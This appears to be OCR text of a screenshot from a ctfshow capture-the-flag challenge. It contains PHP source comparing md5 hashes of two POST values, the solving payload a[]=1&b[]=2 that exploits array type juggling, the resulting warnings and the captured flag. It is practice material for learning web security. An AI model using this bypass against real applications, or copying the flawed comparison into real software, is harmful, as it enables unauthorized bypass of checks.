 include("flag.php");
highlight_file(__FILE__);
if (isset($_POST['a']) and isset($_POST['b'])) {
if ($_POST['a'] != $_POST['b'])
if (md5($_POST['a']) === md5($_POST['b']))
echo $flag;
else
print 'Wrong.';
}
?>
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 17
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 17
ctfshow{c6c5d02b-729c-4772-a6e7-74366a666877}
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar Edi
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://8c6bea3f-126e-4b07-a12f-b4dc67382625.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
a[]=1&b[]=2
H Upgrade-
H Connectio
H Accept-E